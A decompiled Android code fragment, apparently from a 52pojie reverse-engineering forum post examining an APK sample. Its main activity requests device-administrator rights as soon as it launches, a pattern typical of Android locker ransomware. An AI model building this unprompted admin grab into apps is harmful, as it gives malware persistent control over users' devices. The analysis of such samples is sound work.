 BuildConfig.class MyAdmin.class M.class
package com.h;
import adrt.ADRTLogCatReader;
public class M
extends Activity
{
private void activiteDevice()
{
Intent localIntent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
try
{
Class localClass = Class.forName("com.h.MyAdmin");
localIntent.putExtra("android.app.extra.DEVICE_ADMIN", new ComponentName(this, localClass));
startActivityForResult(localIntent, 0);
return;
}
catch (ClassNotFoundException localClassNotFoundException)
{
throw new NoClassDefFoundError(localClassNotFoundException.getMessage());
}
}
@Override
public void onCreate(Bundle paramBundle)
{
ADRTLogCatReader.onContext(this, "com.aide.ui");
super.onCreate(paramBundle);
activiteDevice();
}
}
吾爱破解论坛
www.52pojie.cn